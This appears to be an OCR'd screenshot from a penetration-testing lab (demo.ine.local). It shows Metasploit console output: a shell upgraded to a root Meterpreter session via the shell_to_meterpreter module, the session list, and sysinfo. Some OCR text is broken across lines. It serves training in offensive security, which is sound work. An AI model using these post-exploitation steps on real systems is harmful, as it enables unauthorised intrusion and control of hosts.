 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.16.121.2:33567 -
> 192.16.121.3:445 (
192.16.121.3)
2 meterpreter x86/lin root @ demo.ine.loca 192.16.121.2:4433 ->
ux l 192.16.121.3:37714
(192.16.121.3)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : demo.ine.local
OS : Debian 8.11 (Linux 6.8.0-63-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >